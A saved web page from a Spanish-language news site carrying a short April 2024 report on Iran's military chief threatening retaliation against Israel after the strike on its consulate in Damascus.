<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-370 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Lun. Ene 19th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div>                        <h1 class="title single"> <a title="Enlace permanente a:Irán advierte que impondrá un «daño máximo» a Israel">
                            Irán advierte que impondrá un «daño máximo» a Israel</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>Por</span><a href="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Abr 6, 2024                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="500" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20219'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/04/63048003_1004-e1712413825492.webp" class="img-fluid single-featured-image wp-post-image lazy" alt="" decoding="async" />                    <article class="page-content-single small single">
                        <p>El jefe del Ejército de Irán amenazó este sábado (06.04.2024) con tomar retaliaciones contra Israel en respuesta al ataque lanzado contra el consulado iraní en Siria, que causó la muerte de siete miembros de la <a class="internal-link" href="https://www.dw.com/es/guardia-revolucionaria-ir%C3%A1n/t-48256476">Guardia Revolucionaria</a>, incluidos dos generales.</p>
<p>La respuesta «se dará en el momento adecuado, con la precisión y planificación necesarias, y con el daño máximo al enemigo para que se arrepienta de su acción», afirmó el jefe del Estado mayor de las Fuerzas Armadas de <a class="internal-link" href="https://www.dw.com/es/ir%C3%A1n/t-63346395">Irán</a>, el general de división Mohammad Bagheri, según la agencia iraní de noticias Tasnim.</p>
<p>El militar habló en una ceremonia en la ciudad central de Isfahán para conmemorar a Mohammad Reza Zahedi, uno de los dos generales de brigada muertos.</p>
<p>Zahedi era comandante de la Fuerza Quds para los Territorios Palestinos, <a class="internal-link" href="https://www.dw.com/es/siria/t-17410218">Siria</a> y Líbano, según el Observatorio Sirio de Derechos Humanos, con sede en Reino Unido.</p>
<p>Había ocupado varios cargos durante una carrera de más de 40 años, y es el soldado iraní de mayor rango asesinado desde que un ataque con misiles de <a class="internal-link" href="https://www.dw.com/es/estados-unidos/t-17411942">Estados Unidos</a> mató al jefe de la Fuerza Quds, general Qasem Soleimani, en el aeropuerto de Bagdad en 2020.</p>
<p>El líder supremo de la república islámica, el ayatolá Ali Jamenei, ha dicho que Israel «será castigado» por los asesinatos.</p>
<p>El ataque del lunes en Damasco tuvo lugar en el contexto del conflicto en la <a class="internal-link" href="https://www.dw.com/es/franja-de-gaza/t-67111647">Franja de Gaza</a>, que comenzó con el ataque del grupo terrorista palestino Hamás contra Israel el 7 de octubre pasado, que mató a 1.170 personas, en su mayoría civiles.</p>
<p>Teherán respalda a <a class="internal-link" href="https://www.dw.com/es/ham%C3%A1s/t-17412524">Hamás</a>, pero niega cualquier participación directa en el ataque, que provocó represalias israelíes masivas contra Gaza.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F&#038;text=Ir%C3%A1n%20advierte%20que%20impondr%C3%A1%20un%20%C2%ABda%C3%B1o%20m%C3%A1ximo%C2%BB%20a%20Israel" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Irán%20advierte%20que%20impondrá%20un%20«daño%20máximo»%20a%20Israel&#038;body=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F&#038;title=Ir%C3%A1n%20advierte%20que%20impondr%C3%A1%20un%20%C2%ABda%C3%B1o%20m%C3%A1ximo%C2%BB%20a%20Israel" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F&#038;text&#038;title=Ir%C3%A1n%20advierte%20que%20impondr%C3%A1%20un%20%C2%ABda%C3%B1o%20m%C3%A1ximo%C2%BB%20a%20Israel" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cnpenewyorknoticias.com/2024/04/05/sismo-de-magnitud-48-sacude-nueva-york/" rel="prev">Sismo de magnitud 4,8 sacude Nueva York <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://cnpenewyorknoticias.com/2024/04/07/ee-uu-condena-el-asalto-a-la-embajada-de-mexico-en-ecuador/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> EE. UU. condena el asalto a la Embajada de México en Ecuador</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Entrada relacionada</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75552347_1004-e1768750071135.webp" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/18/chile-boric-decreta-estado-de-catastrofe-por-incendios/" title="Permalink to: Chile: Boric decreta estado de catástrofe por incendios">
                                  Chile: Boric decreta estado de catástrofe por incendios</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 18, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/67786081_1004-e1768679120299.webp" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/17/presidenta-interina-de-venezuela-destituyo-a-alex-saab/" title="Permalink to: Presidenta interina de Venezuela destituyó a Alex Saab">
                                  Presidenta interina de Venezuela destituyó a Alex Saab</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 17, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/gettyimages-2256493645-e1768580575196.jpg" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/16/el-director-de-la-cia-viajo-a-venezuela-para-reunirse-con-la-presidenta-encargada-delcy-rodriguez/" title="Permalink to: El director de la CIA viajó a Venezuela para reunirse con la presidenta encargada, Delcy Rodríguez">
                                  El director de la CIA viajó a Venezuela para reunirse con la presidenta encargada, Delcy Rodríguez</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 16, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/06/iran-advierte-que-impondra-un-dano-maximo-a-israel/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://cnpenewyorknoticias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/18/vedette-mexicana-defiende-a-julio-iglesias-y-revela-como-lo-conocio-cuando-tenia-14-anos/">Vedette mexicana defiende a Julio Iglesias y revela cómo lo conoció cuando tenía 14 años</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/18/eugenio-maria-de-hostos-educador-de-america-y-arquitecto-moral-de-los-pueblos/">Eugenio María de Hostos: Educador de América y Arquitecto Moral de los Pueblos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/18/alcaldia-de-nyc-logra-acuerdo-judicial-que-obliga-a-landlord-a-reparar-14-edificios-casi-en-ruinas-en-queens-brooklyn-y-manhattan/">Alcaldía de NYC logra acuerdo judicial que obliga a ‘landlord’ a reparar 14 edificios casi en ruinas en Queens, Brooklyn y Manhattan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/18/chile-boric-decreta-estado-de-catastrofe-por-incendios/">Chile: Boric decreta estado de catástrofe por incendios</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/18/1-500-soldados-se-alistan-para-un-posible-despliegue-en-minnesota-segun-reportes-y-el-estado-moviliza-a-la-guardia-nacional/">1.500 soldados se alistan para un posible despliegue en Minnesota, según reportes, y el estado moviliza a la Guardia Nacional</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/696befe56a59e.r_d.31-170.jpeg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/18/vedette-mexicana-defiende-a-julio-iglesias-y-revela-como-lo-conocio-cuando-tenia-14-anos/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
